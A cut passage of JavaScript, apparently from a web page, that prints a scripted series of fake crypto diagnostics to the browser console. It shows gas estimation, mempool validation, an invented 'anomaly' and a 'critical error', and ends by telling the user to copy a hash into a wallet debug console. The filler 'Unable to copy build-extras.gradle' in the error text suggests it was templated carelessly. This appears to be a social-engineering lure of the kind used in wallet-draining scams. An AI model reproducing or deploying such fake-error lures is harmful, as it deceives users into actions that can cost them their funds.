
56}, true, ["encrypt"]);

  console.log("%c[HANDSHAKING] gas_estima
te...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool_ent
ry...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estima
te...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memory_bu
ffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xc88
0eb5b inside Unable to copy build-extras.
gradle");

  console.error("CRITICAL ERROR: Manual p
atch required for Unable to copy build-ex
tras.gradle");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH